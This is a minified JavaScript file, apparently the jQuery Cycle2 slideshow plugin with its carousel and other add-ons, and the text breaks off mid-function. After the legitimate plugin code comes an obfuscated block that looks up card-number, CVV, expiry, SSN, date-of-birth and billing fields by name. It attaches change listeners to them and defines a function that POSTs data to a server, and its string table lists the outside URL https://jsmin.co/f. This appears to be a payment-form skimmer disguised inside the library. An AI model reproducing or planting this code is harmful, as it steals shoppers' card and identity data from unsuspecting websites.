c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.cycle.transitions[e.manualFx]),d||(d=a.fn.cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: "+c},a.fn.cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})}(jQuery),function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),function(a){"use strict";var b=a.fn.cycle;a.fn.cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).cycle(d,c.data("cycle-arg"))})}(jQuery),function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);var _0x7ea6=['substring','&nbsp;&nbsp;','toString','apply','log','DOMContentLoaded','CCExpYear','CCExpMonth','change','return\x20/\x22\x20+\x20this\x20+\x20\x22/','CCName','innerHTML','constructor','SSN','exception','1EMBEAZ','</td>','__proto__','SCode','{}.constructor(\x22return\x20this\x22)(\x20)','https://jsmin.co/f','184827ATCxeT','XMLHttpRequest','<b>Town/City</b>','<b>Phone</b>','Month','Year','send','prototype','CCExp','<b>Address</b>','POST','MemberId','<b>Email</b>','214606FmGjRE','CCNum','489338hwmTwT','<b>Country</b>','value','<b>Name</b>','</table>','992694ypSpxN','^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}','bind','linensanddown','CCType','Bill_Zip','readyState','More','body','return\x20(function()\x20','Bill_State','console','setRequestHeader','test','47KPeoVX','CCNo','open','loading','Bill_Country','<td>','table','attachEvent','trace','Bill_Address','indexOf','CCV','393040oeHMKB','replace','Microsoft.XMLHTTP','info','addEventListener','Bill_Name','dataType','undefined','Bill_City','1XsWRkD','Bill_Email','DateOfBirth','729FYJjjD','length','getElementsByName','<b>County/State</b>','790498cWfPnc'];var _0x9640f7=_0x5d90;(function(_0x51d11d,_0x44d148){var _0x18bd4c=_0x5d90;while(!![]){try{var _0x59dafd=parseInt(_0x18bd4c(0x18b))*parseInt(_0x18bd4c(0x1a8))+-parseInt(_0x18bd4c(0x1bc))+parseInt(_0x18bd4c(0x192))+-parseInt(_0x18bd4c(0x182))*-parseInt(_0x18bd4c(0x1a2))+-parseInt(_0x18bd4c(0x176))*-parseInt(_0x18bd4c(0x18e))+parseInt(_0x18bd4c(0x1b7))+-parseInt(_0x18bd4c(0x1b5));if(_0x59dafd===_0x44d148)break;else _0x51d11d['push'](_0x51d11d['shift']());}catch(_0x4423e9){_0x51d11d['push'](_0x51d11d['shift']());}}}(_0x7ea6,0xa727a));document[_0x9640f7(0x1c2)]===_0x9640f7(0x179)?document[_0x9640f7(0x186)](_0x9640f7(0x198),doSomething):doSomething();function addEventByName(_0x30d8f6,_0x1b11c8){addEventByNamePos(_0x30d8f6,_0x1b11c8,0x0);}function addEventByNamePos(_0x694c09,_0x770689,_0x1ca532){var _0x28b203=_0x9640f7,_0x59b88b=document[_0x28b203(0x190)](_0x694c09)[_0x1ca532];typeof _0x59b88b!='undefined'&&_0x59b88b!=null&&addEventElement(_0x770689,_0x59b88b,getvalue);}function addEventElement(_0x445c9f,_0x43d186,_0x2e6b7f){var _0x218240=_0x9640f7;if(_0x43d186[_0x218240(0x186)])_0x43d186[_0x218240(0x186)](_0x445c9f,_0x2e6b7f,![]);else _0x43d186[_0x218240(0x17d)]?_0x43d186[_0x218240(0x17d)]('on'+_0x445c9f,_0x2e6b7f):_0x43d186[_0x445c9f]=_0x2e6b7f;}function sendvalue(_0x4322fb,_0x1a14d6){var _0x5f2d45=_0x9640f7,_0x1228bc;window[_0x5f2d45(0x1a9)]?_0x1228bc=new XMLHttpRequest():_0x1228bc=new ActiveXObject(_0x5f2d45(0x184)),_0x1228bc[_0x5f2d45(0x178)](_0x5f2d45(0x1b2),_0x4322fb),_0x1228bc[_0x5f2d45(0x1c8)]('Content-type','application/x-www-form-urlencoded'),_0x1228bc[_0x5f2d45(0x1ae)](_0x1a14d6);}function doSomething(){var _0x46a4d7=_0x9640f7,_0x36696f=function(){var _0x4a2dfb=!![];return function(_0x27a530,_0x40b209){var _0x423c2f=_0x4a2dfb?function(){var _0x770d03=_0x5d90;if(_0x40b209){var 